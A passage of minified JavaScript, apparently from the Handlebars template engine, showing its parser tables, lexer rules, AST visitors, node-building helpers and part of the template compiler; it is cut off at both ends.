4:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,i=[0],n=[null],s=[],r=this.table,o="",a=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,void 0===(this.yy.parser=this).lexer.yylloc&&(this.lexer.yylloc={});var u=this.lexer.yylloc;s.push(u);var c=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,g,m,v,y,b,_,w,x={};;){if(f=i[i.length-1],this.defaultActions[f]?g=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=e.lexer.lex()||1)&&(w=e.symbols_[w]||w),d=w),g=r[f]&&r[f][d]),void 0===g||!g.length||!g[0]){var k="";if(!h){for(v in _=[],r[f])this.terminals_[v]&&2<v&&_.push("'"+this.terminals_[v]+"'");k=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+_.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(k,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:u,expected:_})}}if(g[0]instanceof Array&&1<g.length)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(g[0]){case 1:i.push(d),n.push(this.lexer.yytext),s.push(this.lexer.yylloc),i.push(g[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,o=this.lexer.yytext,a=this.lexer.yylineno,u=this.lexer.yylloc,0<h&&h--);break;case 2:if(y=this.productions_[g[1]][1],x.$=n[n.length-y],x._$={first_line:s[s.length-(y||1)].first_line,last_line:s[s.length-1].last_line,first_column:s[s.length-(y||1)].first_column,last_column:s[s.length-1].last_column},c&&(x._$.range=[s[s.length-(y||1)].range[0],s[s.length-1].range[1]]),void 0!==(m=this.performAction.call(x,o,l,a,this.yy,g[1],n,s)))return m;y&&(i=i.slice(0,-1*y*2),n=n.slice(0,-1*y),s=s.slice(0,-1*y)),i.push(this.productions_[g[1]][0]),n.push(x.$),s.push(x._$),b=r[i[i.length-2]][i[i.length-1]],i.push(b);break;case 3:return!0}}return!0}},i={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,i=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var n=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),i.length-1&&(this.yylineno-=i.length-1);var s=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:i?(i.length===n.length?this.yylloc.first_column:0)+n[n.length-i.length].length-i[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[s[0],s[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(20<t.length?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(20<t.length?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,i,n,s;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var r=this._currentRules(),o=0;o<r.length&&(!(i=this._input.match(this.rules[r[o]]))||e&&!(i[0].length>e[0].length)||(e=i,n=o,this.options.flex));o++);return e?((s=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=s.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:s?s[s.length-1].length-s[s.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,r[n],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,i,e,n){function s(t,e){return i.yytext=i.yytext.substr(t,i.yyleng-e)}switch(e){case 0:if("\\\\"===i.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===i.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),i.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i.yytext=i.yytext.substr(5,i.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(i.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return i.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return i.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return i.yytext=i.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return e.lexer=i,new((t.prototype=e).Parser=t)}();e.__esModule=!0,e.default=i},function(t,e,i){"use strict";function n(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function p(t,e,i){void 0===e&&(e=t.length);var n=t[e-1],s=t[e-2];return n?"ContentStatement"===n.type?(s||!i?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(n.original):void 0:i}function f(t,e,i){void 0===e&&(e=-1);var n=t[e+1],s=t[e+2];return n?"ContentStatement"===n.type?(s||!i?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(n.original):void 0:i}function g(t,e,i){var n=t[null==e?0:e+1];if(n&&"ContentStatement"===n.type&&(i||!n.rightStripped)){var s=n.value;n.value=n.value.replace(i?/^\s+/:/^[ \t]*\r?\n?/,""),n.rightStripped=n.value!==s}}function m(t,e,i){var n=t[null==e?t.length-1:e-1];if(n&&"ContentStatement"===n.type&&(i||!n.leftStripped)){var s=n.value;return n.value=n.value.replace(i?/\s+$/:/[ \t]+$/,""),n.leftStripped=n.value!==s,n.leftStripped}}var s=i(1).default;e.__esModule=!0;var r=s(i(25));n.prototype=new r.default,n.prototype.Program=function(t){var e=!this.options.ignoreStandalone,i=!this.isRootSeen;this.isRootSeen=!0;for(var n=t.body,s=0,r=n.length;s<r;s++){var o=n[s],a=this.accept(o);if(a){var l=p(n,s,i),h=f(n,s,i),u=a.openStandalone&&l,c=a.closeStandalone&&h,d=a.inlineStandalone&&l&&h;a.close&&g(n,s,!0),a.open&&m(n,s,!0),e&&d&&(g(n,s),m(n,s)&&"PartialStatement"===o.type&&(o.indent=/([ \t]+$)/.exec(n[s-1].original)[1])),e&&u&&(g((o.program||o.inverse).body),m(n,s)),e&&c&&(g(n,s),m((o.inverse||o.program).body))}}return t},n.prototype.BlockStatement=n.prototype.DecoratorBlock=n.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,i=t.program&&t.inverse,n=i,s=i;if(i&&i.chained)for(n=i.body[0].program;s.chained;)s=s.body[s.body.length-1].program;var r={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:f(e.body),closeStandalone:p((n||e).body)};if(t.openStrip.close&&g(e.body,null,!0),i){var o=t.inverseStrip;o.open&&m(e.body,null,!0),o.close&&g(n.body,null,!0),t.closeStrip.open&&m(s.body,null,!0),!this.options.ignoreStandalone&&p(e.body)&&f(n.body)&&(m(e.body),g(n.body))}else t.closeStrip.open&&m(e.body,null,!0);return r},n.prototype.Decorator=n.prototype.MustacheStatement=function(t){return t.strip},n.prototype.PartialStatement=n.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function n(){this.parents=[]}function s(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function r(t){s.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function o(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var a=i(1).default;e.__esModule=!0;var l=a(i(6));n.prototype={constructor:n,mutating:!1,acceptKey:function(t,e){var i=this.accept(t[e]);if(this.mutating){if(i&&!n.prototype[i.type])throw new l.default('Unexpected node type "'+i.type+'" found when accepting '+e+" on "+t.type);t[e]=i}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new l.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,i=t.length;e<i;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,i--)},accept:function(t){if(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current);var e=this[(this.current=t).type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:s,Decorator:s,BlockStatement:r,DecoratorBlock:r,PartialStatement:o,PartialBlockStatement:function(t){o.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:s,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function h(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var i={loc:t.path.loc};throw new u.default(t.path.original+" doesn't match "+e,i)}}var n=i(1).default;e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,i){i=this.locInfo(i);for(var n=t?"@":"",s=[],r=0,o=0,a=e.length;o<a;o++){var l=e[o].part,h=e[o].original!==l;if(n+=(e[o].separator||"")+l,h||".."!==l&&"."!==l&&"this"!==l)s.push(l);else{if(0<s.length)throw new u.default("Invalid path: "+n,{loc:i});".."===l&&r++}}return{type:"PathExpression",data:t,depth:r,parts:s,original:n,loc:i}},e.prepareMustache=function(t,e,i,n,s,r){var o=n.charAt(3)||n.charAt(2),a="{"!==o&&"&"!==o;return{type:/\*/.test(n)?"Decorator":"MustacheStatement",path:t,params:e,hash:i,escaped:a,strip:s,loc:this.locInfo(r)}},e.prepareRawBlock=function(t,e,i,n){h(t,i);var s={type:"Program",body:e,strip:{},loc:n=this.locInfo(n)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:s,openStrip:{},inverseStrip:{},closeStrip:{},loc:n}},e.prepareBlock=function(t,e,i,n,s,r){n&&n.path&&h(t,n);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var a=void 0,l=void 0;if(i){if(o)throw new u.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=n.strip),l=i.strip,a=i.program}return s&&(s=a,a=e,e=s),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:a,openStrip:t.strip,inverseStrip:l,closeStrip:n&&n.strip,loc:this.locInfo(r)}},e.prepareProgram=function(t,e){if(!e&&t.length){var i=t[0].loc,n=t[t.length-1].loc;i&&n&&(e={source:i.source,start:{line:i.start.line,column:i.start.column},end:{line:n.end.line,column:n.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,i,n){return h(t,i),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:i&&i.strip,loc:this.locInfo(n)}};var u=n(i(6))},function(t,e,i){"use strict";function n(){}function r(t,e){if(t===e)return!0;if(a.isArray(t)&&a.isArray(e)&&t.length===e.length){for(var i=0;i<t.length;i++)if(!r(t[i],e[i]))return!1;return!0}}function s(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var o=i(1).default;e.__esModule=!0,e.Compiler=n,e.precompile=function(t,e,i){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var n=i.parse(t,e),s=(new i.Compiler).compile(n,e);return(new i.JavaScriptCompiler).compile(s,e)},e.compile=function(n,s,r){function o(){var t=r.parse(n,s),e=(new r.Compiler).compile(t,s),i=(new r.JavaScriptCompiler).compile(e,s,void 0,!0);return r.template(i)}function t(t,e){return a||(a=o()),a.call(this,t,e)}if(void 0===s&&(s={}),null==n||"string"!=typeof n&&"Program"!==n.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+n);"data"in s||(s.data=!0),s.compat&&(s.useDepths=!0);var a=void 0;return t._setup=function(t){return a||(a=o()),a._setup(t)},t._child=function(t,e,i,n){return a||(a=o()),a._child(t,e,i,n)},t};var l=o(i(6)),a=i(5),h=o(i(21)),u=[].slice;n.prototype={compiler:n,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var i=0;i<e;i++){var n=this.opcodes[i],s=t.opcodes[i];if(n.opcode!==s.opcode||!r(n.args,s.args))return!1}e=this.children.length;for(i=0;i<e;i++)if(!this.children[i].equals(t.children[i]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var i=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},i)for(var n in i)n in i&&(e.knownHelpers[n]=i[n]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),i=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[i]=e,this.useDepths=this.useDepths||e.useDepths,i},accept:function(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,i=e.length,n=0;n<i;n++)this.accept(e[n]);return this.options.blockParams.shift(),this.isSimple=1===i,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){s(t);var e=t.program,i=t.inverse;e=e&&this.compileProgram(e),i=i&&this.compileProgram(i);var n=this.classifySexpr(t);"helper"===n?this.helperSexpr(t,e,i):"simple"===n?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,i),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),i=this.setupFullMustacheParams(t,e,void 0),n=t.path;this.useDecorators=!0,this.opcode("registerDecorator",i.length,n.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var i=t.params;if(1<i.length)throw new l.default("Unsupported number of partial arguments: "+i.length,t);i.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):i.push({type:"PathExpression",parts:[],depth:0}));var n=t.name.original,s="SubExpression"===t.name.type;s&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var r=t.indent||"";this.options.preventIndent&&r&&(this.opcode("appendContent",r),r=""),this.opcode("invokePartial",s,n,r),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){s(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,i){var n=t.path,s=n.parts[0],r=null!=e||null!=i;this.opcode("getContext",n.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",i),n.strict=!0,this.accept(n),this.opcode("invokeAmbiguous",s,r)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,i){var n=this.setupFullMustacheParams(t,e,i),s=t.path,r=s.parts[0];if(this.options.knownHelpers[r])this.opcode("invokeKnownHelper",n.length,r);else{if(this.options.knownHelpersOnly)throw new l.default("You specified knownHelpersOnly, but used the unknown helper "+r,t);s.strict=!0,s.falsy=!0,this.accept(s),this.opcode("invokeHelper",n.length,s.original,h.default.helpers.simpleId(s))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],i=h.default.helpers.scopedId(t),n=!t.depth&&!i&&this.blockParamIndex(e);n?this.opcode("lookupBlockParam",n,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,i):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,i=0,n=e.length;for(this.opcode("pushHash");i<n;i++)this.pushParam(e[i].value);for(;i--;)this.opcode("assignToHash",e[i].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=h.default.helpers.simpleId(t.path),i=e&&!!this.blockParamIndex(t.path.parts[0]),n=!i&&h.default.helpers.helperExpression(t),s=!i&&(n||e);if(s&&!n){var r=t.path.parts[0],o=this.options;o.knownHelpers[r]?n=!0:o.knownHelpersOnly&&(s=!1)}return n?"helper":s?"ambiguous":"simple"},pushParams:function(t){for(var e=0,i=t.length;e<i;e++)this.pushParam(t[e])},pushParam:function(t){var 